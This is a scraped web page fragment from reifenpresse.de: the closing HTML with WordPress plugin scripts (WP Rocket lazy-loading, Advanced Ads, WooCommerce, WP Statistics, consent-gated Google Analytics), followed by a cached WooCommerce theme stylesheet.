Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/advanced-ads-pro/assets/js/postscribe.js?ver=3.0.8" id="advanced-ads-pro/postscribe-js"></script>
<script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https://reifenpresse.de/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"3600","the_id":"214108","is_singular":"1"};
var advanced_ads_responsive = {"reload_on_resize":"1"};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/advanced-ads-pro/assets/dist/front.js?ver=3.0.8" id="advanced-ads-pro/cache_busting-js"></script>
<script type="text/javascript" id="advanced-ads-layer-footer-js-js-extra">
/* <![CDATA[ */
var advanced_ads_layer_settings = {"layer_class":"reife-layer","placements":[]};
//# sourceURL=advanced-ads-layer-footer-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/advanced-ads-layer/public/assets/js/layer.js?ver=2.0.2" id="advanced-ads-layer-footer-js-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/js/avia-snippet-hamburger-menu.js?ver=7.1" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/js/avia-snippet-parallax.js?ver=7.1" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/js/avia-snippet-fold-unfold.js?ver=7.1" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=7.1" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=7.1" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=7.1" id="avia-megamenu-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=7.1" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script id="sourcebuster-js-js" consent-original-src-_="https://reifenpresse.de/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" consent-required="327937" consent-by="services" consent-id="327938" consent-original-type-_="text/javascript" type="application/consent"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://reifenpresse.de/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script id="wc-order-attribution-js" consent-original-src-_="https://reifenpresse.de/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" consent-required="327937" consent-by="services" consent-id="327938" consent-original-type-_="text/javascript" type="application/consent"></script>
<script type="text/javascript" id="advanced-ads-pro-main-js-extra">
/* <![CDATA[ */
var advanced_ads_cookies = {"cookie_path":"/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"","cfpEnabled":"1"};
//# sourceURL=advanced-ads-pro-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/advanced-ads-pro/assets/dist/advanced-ads-pro.js?ver=3.0.8" id="advanced-ads-pro-main-js"></script>
<script type="text/javascript" id="advanced-ads-sticky-footer-js-js-extra">
/* <![CDATA[ */
var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"reife-sticky","placements":[]};
//# sourceURL=advanced-ads-sticky-footer-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/advanced-ads-sticky-ads/assets/dist/sticky.js?ver=2.0.3" id="advanced-ads-sticky-footer-js-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://reifenpresse.de/wp-json/wp-statistics/v2","ajaxUrl":"https://reifenpresse.de/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":214108,"search_query":"","signature":"a1c45670e6024de0184d48deb178736c","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://reifenpresse.de/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=424ae07566","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":214108,"search_query":"","signature":"a1c45670e6024de0184d48deb178736c","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
var WP_Statistics_DataPlus_Event_Object = {"eventAjaxUrl":"https://reifenpresse.de/wp-admin/admin-ajax.php?action=wp_statistics_event&nonce=4c1f8742f9","fileExtensions":["pdf","xlsx?","docx?","txt","rtf","csv","exe","key","pp(s|t|tx)","7z","pkg","rar","gz","zip","avi","mov","mp4","mpe?g","wmv","midi?","mp3","wav","wma","vcf"],"options":{"linkTracker":true,"downloadTracker":true}};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="advadsTrackingScript-js-extra">
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"reife-target","blogId":"1","frontendPrefix":"reife-"};
//# sourceURL=advadsTrackingScript-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/advanced-ads-tracking/assets/dist/tracking.js?ver=3.0.9" id="advadsTrackingScript-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/advanced-ads-tracking/assets/dist/delayed.js?ver=3.0.9" id="advadsTrackingDelayed-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=7.1" id="avia-dotlottie-script-js"></script>
<!--noptimize--><script>window.advads_admin_bar_items = [];</script><!--/noptimize--><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize-->
<script consent-required="264558" consent-by="services" consent-id="310843" consent-original-type-_="text/javascript" type="application/consent" consent-inline="

	(function($) {

			/*	check if google analytics tracking is disabled by user setting via cookie - or user must opt in.	*/

			var analytics_code = &quot;\n&lt;!-- Global site tag (gtag.js) - Google Analytics --&gt;\n&lt;script id=&#39;google_analytics_script&#39; class=&#39;google_analytics_scripts&#39; async src=&#39;https:\/\/www.googletagmanager.com\/gtag\/js?id=G-LV10YNZ8PV&#39;&gt;&lt;\/script&gt;\n&lt;script class=&#39;google_analytics_scripts&#39; type=&#39;text\/javascript&#39;&gt;\nwindow.dataLayer = window.dataLayer || [];\nfunction gtag(){dataLayer.push(arguments);}\ngtag(&#39;js&#39;, new Date());\ngtag(&#39;config&#39;, &#39;G-LV10YNZ8PV&#39;, { &#39;anonymize_ip&#39;: true });\n&lt;\/script&gt;\n&quot;.replace(/\&quot;/g, &#39;&quot;&#39; );
			var html = document.getElementsByTagName(&#39;html&#39;)[0];

			$(&#39;html&#39;).on( &#39;avia-cookie-settings-changed&#39;, function(e)
			{
					var cookie_check = html.className.indexOf(&#39;av-cookies-needs-opt-in&#39;) &gt;= 0 || html.className.indexOf(&#39;av-cookies-can-opt-out&#39;) &gt;= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf(&#39;av-cookies-user-silent-accept&#39;) &gt;= 0;
					var script_loaded = $( &#39;script.google_analytics_scripts&#39; );

					if( cookie_check &amp;&amp; ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf(&#39;av-cookies-session-refused&#39;) &gt;= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					//	allow 3-rd party plugins to hook (see enfold\config-cookiebot\cookiebot.js)
					if( window[&#39;wp&#39;] &amp;&amp; wp.hooks )
					{
						allow_continue = wp.hooks.applyFilters( &#39;aviaCookieConsent_allow_continue&#39;, allow_continue );
					}

					if( ! allow_continue )
					{
//						window[&#39;ga-disable-G-LV10YNZ8PV&#39;] = true;
						if( script_loaded.length &gt; 0 )
						{
							script_loaded.remove();
						}
					}
					else
					{
						if( script_loaded.length == 0 )
						{
							$(&#39;head&#39;).append( analytics_code );
						}
					}
			});

			$(&#39;html&#39;).trigger( &#39;avia-cookie-settings-changed&#39; );

	})( jQuery );

"></script><script id="reife-tracking">var advads_tracking_ads = {};var advads_tracking_urls = {"1":"https:\/\/reifenpresse.de\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/reifenpresse.de\/linkout\/"};</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://reifenpresse.de/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script consent-required="310851" consent-by="services" consent-id="310855" consent-original-type-_="application/javascript" type="application/consent" consent-inline="function lazyLoadThumb(e,alt,l){var t=&#39;&lt;img data-lazy-src=&quot;https://i.ytimg.com/vi_webp/ID/hqdefault.webp&quot; alt=&quot;&quot; width=&quot;480&quot; height=&quot;360&quot;&gt;&lt;noscript&gt;&lt;img src=&quot;https://i.ytimg.com/vi_webp/ID/hqdefault.webp&quot; alt=&quot;&quot; width=&quot;480&quot; height=&quot;360&quot;&gt;&lt;/noscript&gt;&#39;,a=&#39;&lt;button class=&quot;play&quot; aria-label=&quot;Play Youtube video&quot;&gt;&lt;/button&gt;&#39;;if(l){t=t.replace(&#39;data-lazy-&#39;,&#39;&#39;);t=t.replace(&#39;loading=&quot;lazy&quot;&#39;,&#39;&#39;);t=t.replace(/&lt;noscript&gt;.*?&lt;\/noscript&gt;/g,&#39;&#39;);}t=t.replace(&#39;alt=&quot;&quot;&#39;,&#39;alt=&quot;&#39;+alt+&#39;&quot;&#39;);return t.replace(&quot;ID&quot;,e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement(&quot;iframe&quot;),t=&quot;ID?autoplay=1&quot;;t+=0===this.parentNode.dataset.query.length?&quot;&quot;:&quot;&amp;&quot;+this.parentNode.dataset.query;e.setAttribute(&quot;src&quot;,t.replace(&quot;ID&quot;,this.parentNode.dataset.src)),e.setAttribute(&quot;frameborder&quot;,&quot;0&quot;),e.setAttribute(&quot;allowfullscreen&quot;,&quot;1&quot;),e.setAttribute(&quot;allow&quot;,&quot;accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture&quot;),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener(&quot;DOMContentLoaded&quot;,function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName(&quot;rll-youtube-player&quot;);for(t=0;t&lt;a.length;t++)(e=document.createElement(&quot;div&quot;)),(u=&#39;https://i.ytimg.com/vi_webp/ID/hqdefault.webp&#39;),(u=u.replace(&#39;ID&#39;,a[t].dataset.id)),(l=exclusions.some(exclusion=&gt;u.includes(exclusion))),e.setAttribute(&quot;data-id&quot;,a[t].dataset.id),e.setAttribute(&quot;data-query&quot;,a[t].dataset.query),e.setAttribute(&quot;data-src&quot;,a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(&quot;.play&quot;)),(p.onclick=lazyLoadYoutubeIframe)});"></script></body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://reifenpresse.de/wp-content/cache/background-css/1/reifenpresse.de/wp-content/themes/enfold/config-woocommerce/woocommerce-mod.css?ver=7.1&wpr_t=1769912018
body_size: 17217
content:
/*woocommerce default styles*/

.clear{
	clear:both;
}

.nobr{
	white-space:nowrap;
}

div.woocommerce-error,
div.woocommerce-message{
	margin:10px 0px;
	padding:10px 10px 10px 32px;
	background-repeat:no-repeat;
	background-position:10px center;
}

div.woocommerce-error a.button,
div.woocommerce-message a.button{
	margin-top:0;
	float:right;
}

p small{
}

p.demo_store{
	position:fixed;
	top:0;
	width:100%;
	font-size:12px;
	text-align:center;
	background: linear-gradient( to bottom, #f7f5c6, #eeeac1);
	padding:8px 0;
	z-index:999999;
	box-shadow:inset 0 0 0 3px rgba(255, 255, 255, 0.3);
}

small.note{
	display:block;
	font-size:11px;
	line-height:21px;
	margin-top:10px;
}

#breadcrumb{
	overflow:hidden;
	zoom:1;
	margin:0 0 1em;
	padding:0;
	font-size:0.92em;
}

#breadcrumb a{
}

div.product{
	position:relative;
	margin-bottom:0;
}

div.product .product_title{
	clear:none;
}

div.product p.price{
	color:#7E9A47;
	font-size:1.3em;
}

div.product p.price del{
	font-size:14px;
	color:#8B2121;
}

div.product p.stock{
	font-size:0.92em;
	padding:2px 0 0 0;
}

div.product div.images{
	float:left;
	width:47%;
}

div.product div.images img{
	padding:6px;
	display:block;
	width:100%;
	height:auto;
}

div.product div.images div.thumbnails{
	padding-top:10px;
	zoom:1;
}

div.product div.images div.thumbnails a{
	float:left;
	width:30.75%;
	margin-right:3.8%;
}

div.product div.images div.thumbnails a img{
	width:100%;
	height:auto;
}

div.product div.images div.thumbnails a.last{
	margin-right:0;
}

div.product div.images div.thumbnails a.first{
	clear:both;
}

div.product div.summary{
	float:right;
	width:48%;
}

div.product div.social{
	text-align:right;
	margin:0 0 1em;
}

div.product div.social span{
	margin:0 0 0 2px;
}

div.product div.social span span{
	margin:0;
}

div.product div.social span .stButton .chicklets{
	padding-left:16px;
	width:0;
}

div.product div.social iframe{
	float:left;
	margin-top:3px;
}

div.product .woocommerce-tabs{
	clear:both;
	padding:1em 0 0 0;
	margin:0 0 1em 0;
}

div.product .woocommerce-tabs ul.tabs{
	border-top-left-radius:2px;
	border-top-right-radius:2px;
	overflow:hidden;
	zoom:1;
	margin:0;
	padding:4px 4px 0;
	list-style:none outside;
}

div.product .woocommerce-tabs ul.tabs li{
	float:left;
	margin:0;
	font-size:0.92em;
	margin-right: -1px;
}

div.product .woocommerce-tabs ul.tabs{
	position: relative;
	top:1px;
	z-index: 10;
}

#top div div.product .woocommerce-tabs ul.tabs li.active a{
	border-style:solid;
	border-width: 1px;
	border-bottom: none;
	padding: 9px 20px 10px 20px;
	position: relative;
}

div.product .woocommerce-tabs ul.tabs li.active {
	position: relative;
}

div.product .woocommerce-tabs .panel{
	padding:15px 15px 0;
	border-bottom-left-radius:3px;
	border-bottom-right-radius:3px;
}

.js_active .woocommerce-tabs .panel{
	display:none;
}

.stock{
	color:#7E9A47;
}

.out-of-stock{
	color:#8B2121;
}

p.cart{
	float:right;
}

form.cart{
	margin-bottom:24px;
	overflow:hidden;
	zoom:1;
}

form.cart div.quantity{
	float:left;
	margin:0 4px 0 0;
}

form.cart table{
	font-size:12px;
}

form.cart table td{
	padding:4px 4px 4px 0;
}

form.cart table div.quantity{
	float:none;
	margin:0;
	width:72px;
}

form.cart table small.stock{
	display:block;
	float:none;
}

form.cart .variations label{
	font-weight:bold;
}

form.cart .variations select{
	width:100%;
	float:left;
}

form.cart .button{
	vertical-align:middle;
	float:left;
	margin:2px 0;
}

span.onsale{
	background:#7E9A47;
	min-height:32px;
	min-width:32px;
	padding:4px;
	font-size:12px;
	position:absolute;
	text-align:center;
	line-height:32px;
	top:6px;
	left:6px;
	margin:0;
	border-radius:20px;
}

.products ul,ul.products{
	margin:0 0 14px;
	padding:0;
	list-style:none;
}

.related,.upsells.products{
	overflow:hidden;
	zoom:1;
}

.related ul.products,
.upsells.products ul.products,
.related ul,
.upsells.products ul{
	float:none;
}

.related ul.products li,
.upsells.products ul.products li,
.related ul li,
.upsells.products ul li{
	width:48%;
}

.related ul.products li img,
.upsells.products ul.products li img,
.related ul li img,
.upsells.products ul li img{
	width:100%;
	height:auto;
}

ul.products{
	clear:both;
	margin-left:0;
	padding-left:0;
}

ul.products li{
	float:left;
	margin:0 3.8% 20px 0;
	padding:0;
	position:relative;
	width:22.05%;
	margin-left:0;
}

ul.products li .onsale{
	top:0;
	right:0;
	left:auto;
	margin:-6px -6px 0 0;
}

div .products li a,
div .product a{
	text-decoration:none;
}

ul.products li a img{
	width:100%;
	height:auto;
	display:block;
	margin:0 0 8px;
}

ul.products li a:hover img{
}

ul.products li strong{
	display:block;
}

ul.products li .price{
	color:#7E9A47;
	display:block;
	font-weight:normal;
}

ul.products li .price del{
	font-size:10px;
	line-height:10px;
	margin:-2px 0 0 0;
	display:block;
}

ul.products li .price .from{
	font-size:10px;
	line-height:10px;
	margin:-2px 0 0 0;
	display:block;
}

ul.products li.first{
	clear:both;
}

ul.products li.last{
	margin-right:0;
}

.woocommerce-ordering{
	margin-bottom:24px;
}

/* CSS fixes for Cart and Checkout blocks */
#top .wp-block-woocommerce-checkout input[type="text"],
#top .wp-block-woocommerce-checkout input[type="email"],
#top .wp-block-woocommerce-checkout input[type="tel"] {
	padding: 20px 6px 8px 6px;
}

#top .wp-block-woocommerce-cart input[type="number"] {
	margin-bottom: 0;
}

#top .wp-block-woocommerce-cart tr,
#top .wp-block-woocommerce-cart input[type="number"] {
	background-color: transparent;
}

a.button.loading,
button.button.loading,
input.button.loading,
#review_form #submit.loading{
	opacity:0.5;
}

a.button.loading:before,
button.button.loading:before,
input.button.loading:before,
#review_form #submit.loading:before{
	content:"";
	position:absolute;
	height:16px;
	width:16px;
	top:0.35em;
	right:-26px;
	text-indent:0;
}

a.button.added:before,
button.button.added:before,
input.button.added:before,
#review_form #submit.added:before{
	content:"";
	position:absolute;
	height:16px;
	width:16px;
	top:0.35em;
	right:-26px;
	text-indent:0;
}

a.button:hover,
button.button:hover,
input.button:hover,
#review_form #submit:hover{
	text-decoration:none;
}

.cart .button,
.cart input.button {
	float: none;
	border-bottom-style: solid;
	border-bottom-width: 1px;
}

#top .quantity .no-spin-num::-webkit-inner-spin-button,
#top .quantity .no-spin::-webkit-outer-spin-button {
	-webkit-appearance: none;
	margin: 0;
}

#top .quantity .no-spin-num {
	-moz-appearance: textfield;
}

.woocommerce-page .button{
	min-width:110px;
	padding:15px;
	line-height:1em;
	margin:4px 2px 0 0;
	float:left;
	font-size:12px;
	width:auto;
	vertical-align:middle;
	text-align:center;
	text-decoration:none;
	border:none;
	cursor:pointer;
	font-family:inherit;
	border-radius:2px;
}

.button.alt:hover{
}

#reviews h2 small{
	float:right;
	font-size:15px;
	line-height:21px;
	margin:10px 0 0 0;
}

#reviews h2 small a{
	text-decoration:none;
}

#reviews h3{
	margin:0;
}

#reviews #respond{
	margin:0;
	border:0;
	padding:0;
}

#reviews #comment{
	height:75px;
}

#reviews #comments .add_review{
	overflow:hidden;
	zoom:1;
}

#reviews #comments h2{
	clear:none;
}

#reviews #comments ol.commentlist{
	overflow:hidden;
	zoom:1;
	margin:0;
	width:100%;
	background:none;
}

#reviews #comments ol.commentlist li{
	padding:0;
	margin:0 0 20px;
	border:0;
	position:relative;
	background:0;
	border:0;
}

#reviews #comments ol.commentlist li .meta{
	font-size:0.75em;
}

#reviews #comments ol.commentlist li .comment-text{
	margin:0 0 0 50px;
	border-radius:5px;
	padding:11px 11px 0;
}

#reviews #comments ol.commentlist li .comment-text p{
	margin:0 0 11px;
}

#reviews #comments ol.commentlist li .comment-text p.meta{
	font-size:0.86em;
}

.star-rating{
	float:right;
	width:80px;
	height:16px;
	background:var(--wpr-bg-aaab038a-0e07-4755-8072-223513b9c8b2) repeat-x left 0;
}

.star-rating span{
	background:var(--wpr-bg-095e116b-c47d-46f5-85dd-e12bf80ee9e0) repeat-x left -32px;
	height:0;
	padding-top:16px;
	overflow:hidden;
	float:left;
}

#reviews .star-rating{
	margin:10px 0 0 0;
}

#review_form #respond{
	overflow:hidden;
	zoom:1;
	margin:0;
	padding:10px 20px 20px;
}

#review_form #respond p{
	margin:0 0 10px;
}

p.stars{
	overflow:hidden;
	zoom:1;
}

p.stars span{
	width:80px;
	height:16px;
	position:relative;
	float:left;
	background:var(--wpr-bg-9090e361-0c5b-4957-babc-38afbf3d05d5) repeat-x left 0;
}

p.stars span a{
	float:left;
	position:absolute;
	left:0;
	top:0;
	width:16px;
	height:0;
	padding-top:16px;
	overflow:hidden;
}

p.stars span a:hover,p.stars span a:focus{
	background:var(--wpr-bg-73071e45-8988-4ee1-bea8-2ae0df1c2969) repeat-x left -16px;
}

p.stars span a.active{
	background:var(--wpr-bg-0c81c6ac-1d5b-40eb-b8ae-29d1254feb36) repeat-x left -32px;
}

p.stars span a.star-1{
	width:16px;
	z-index:10;
}

p.stars span a.star-2{
	width:32px;
	z-index:9;
}

p.stars span a.star-3{
	width:48px;
	z-index:8;
}

p.stars span a.star-4{
	width:64px;
	z-index:7;
}

p.stars span a.star-5{
	width:80px;
	z-index:6;
}


table.shop_attributes th{
	width:150px;
	font-weight:bold;
	padding:8px;
	margin:0;
	line-height:1.5em;
}

table.shop_attributes td{
	font-style:italic;
	padding:0;
	margin:0;
	line-height:1.5em;
}

table.shop_attributes td p{
	margin:0;
	padding:8px;
}

table.shop_attributes .alt td,
table.shop_attributes .alt th{
}

table.shop_table{
	margin:0px -1px 24px 0px;
	text-align:left;
	width:100%;
	border-radius:5px;
}

table.shop_table th{
	font-size:12px;
	font-weight:bold;
	line-height:18px;
	padding:9px 12px;
}

table.shop_table td{
	padding:6px 12px;
	vertical-align:middle;
}

table.shop_table td a.button{
	margin:0 3px;
}

table.shop_table tfoot td{
	font-weight:bold;
}

table.my_account_orders{
	font-size:0.85em;
}

table.my_account_orders th,
table.my_account_orders td{
	padding:4px 8px;
	vertical-align:top;
}

table.my_account_orders .button{
	white-space:nowrap;
	margin:4px 0;
}

table.cart img{
	width:32px;
	height:auto;
}

ul.cart_list,
ul.product_list_widget{
	list-style:none outside;
	padding:0;
	margin:0;
}

ul.cart_list li,
ul.product_list_widget li{
	padding:4px 0;
	margin:0;
	overflow:hidden;
	zoom:1;
}

ul.cart_list li a,
ul.product_list_widget li a{
	display:block;
	font-weight:bold;
}

ul.cart_list li img,
ul.product_list_widget li img{
	float:left;
	margin-right:4px;
	width:32px;
	height:auto;
}

.widget_shopping_cart .total{
	border-top:3px double #ddd;
	padding:4px 0 0;
	margin:0;
}

.widget_shopping_cart .total strong{
	min-width:40px;
	display:inline-block;
}

.widget_shopping_cart .buttons{
	overflow:hidden;
	zoom:1;
}

a.remove{
	display:block;
	height:16px;
	width:16px;
	text-indent:-9999px;
	background:var(--wpr-bg-9a6288b0-3255-4c20-aa62-44fc3d59a3e8) #cccccc;
}

a.remove:hover{
}

.cart th,.cart td{
	vertical-align:middle;
}

td.actions{
	text-align:right;
}

